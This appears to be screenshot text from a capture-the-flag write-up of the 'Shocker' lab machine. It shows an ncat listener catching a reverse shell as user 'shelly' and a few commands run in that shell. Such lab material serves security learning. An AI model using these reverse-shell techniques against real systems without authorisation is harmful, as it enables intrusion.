 ulli@Ulli:~/projects/shocker$ ncat -lvnp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:37372.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$